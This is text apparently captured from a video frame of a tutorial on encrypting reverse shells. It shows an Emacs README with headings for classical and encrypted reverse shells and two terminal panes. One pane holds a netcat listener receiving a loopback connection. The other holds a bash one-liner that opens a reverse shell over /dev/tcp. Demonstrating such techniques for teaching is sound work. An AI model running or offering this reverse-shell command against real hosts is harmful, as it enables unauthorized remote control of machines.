 1
LIFE 87%|CPU 9.58%|MEM 3.4G/62.1G (5%)|DSK 395G|TMP 52.5°C|2025-11-02 16:45:04 R
Reverse Shell Encryption
hexdump
* Classical Reverse Shell...
* Encrypted Reverse Shell...
README.org<revshell-encryption> 47:11 All LF UTF-8 Org (+2) 4:45PM
[leo@work revshell-encryption]$ nc -lvnp 4321
Connection from 127.0.0.1:50004
[leo@work revshell-encryption]$ whoami
whoami
leo
[leo@work revshell-encryption]$ id
id
uid=1000(leo) gid=1000(leo) groups=1000(leo),961(libvirt),992(kvm),998(wheel)
[leo@work revshell-encryption]$
*vterminal<1>* 9:32 All LF UTF-8 VTerm
[leo@work revshell-encryption]$ bash -c "bash -i >& /dev/tcp/127.0.0.1/4321 0>&1"
*vterminal<2>* 2:0 All